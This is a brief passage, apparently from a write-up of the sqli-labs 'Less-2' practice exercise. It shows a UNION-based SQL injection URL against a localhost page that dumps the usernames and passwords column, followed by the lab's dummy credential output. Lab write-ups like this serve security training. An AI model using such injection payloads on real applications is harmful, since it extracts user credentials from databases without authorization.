 localhost/sqli/Less-2/index.php?id=1 and 1=2 union select null,group_concat(username),group_concat(password) FROM users--+
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2